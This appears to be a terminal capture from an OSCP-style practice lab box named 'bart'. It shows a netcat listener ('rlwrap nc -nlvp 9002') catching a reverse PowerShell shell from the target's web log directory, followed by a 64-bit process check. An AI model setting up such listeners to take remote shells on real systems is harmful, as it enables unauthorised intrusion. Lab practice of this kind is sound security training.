 oscpchallengelist/windows/bart took 4m 56s
→ rlwrap nc -nlvp 9002
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9002
Ncat: Listening on 0.0.0.0:9002
Ncat: Connection from 10.10.10.81.
Ncat: Connection from 10.10.10.81:52669.
Windows PowerShell running as user BART$ on BART
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\inetpub\wwwroot\internal-01\log>[environment]::is64bitprocess
True
PS C:\inetpub\wwwroot\internal-01\log>